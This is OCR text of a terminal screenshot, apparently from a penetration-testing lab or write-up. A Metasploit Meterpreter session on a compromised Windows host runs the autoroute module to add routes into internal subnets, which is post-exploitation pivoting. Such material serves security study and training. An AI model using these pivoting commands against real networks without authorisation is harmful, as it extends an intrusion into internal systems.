 Applications Places System Sat Oct 3, 06:09
Parrot Terminal
File Edit View Search Terminal Help
Interface 15
============
Name         : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:ac13:1315
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > run post/multi/manage/autoroute OPTION=s
[!] SESSION may not be compatible with this module.
[*] Running module against WIN-AG46I02QBKJ
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.19.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.0.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
   Subnet             Netmask            Gateway
   ------             -------            -------
   172.19.0.0         255.255.0.0        Session 1
   192.168.0.0        255.255.255.0      Session 1
meterpreter >
Background session 1? [y/N]  y
Menu [Parrot Terminal] [Parrot Terminal] Parrot Terminal